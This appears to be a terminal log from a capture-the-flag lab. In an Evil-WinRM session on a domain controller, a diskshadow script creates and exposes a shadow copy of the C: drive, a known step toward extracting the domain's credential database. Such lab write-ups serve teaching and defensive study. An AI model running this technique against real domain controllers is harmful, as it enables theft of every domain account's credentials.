 *Evil-WinRM* PS C:\Users\svc_backup> diskshadow /s pwn.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  10/17/2023 6:48:21 AM

-> set context persistent nowriters
-> add volume c: alias pwn
-> create
Alias pwn for shadow ID {d6bb2285-9e34-400b-b83a-f08f79ffcddd} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {cf3a07f4-5a2b-477b-986c-339e4aa30f03} set as environment variable.

Querying all shadow copies with the shadow copy set ID {cf3a07f4-5a2b-477b-986c-339e4aa30f03}

        * Shadow copy ID = {d6bb2285-9e34-400b-b83a-f08f79ffcddd}               %pwn%
                - Shadow copy set: {cf3a07f4-5a2b-477b-986c-339e4aa30f03}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 10/17/2023 6:48:23 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %pwn% z:
-> %pwn% = {d6bb2285-9e34-400b-b83a-f08f79ffcddd}
The shadow copy was successfully exposed as z:\.
->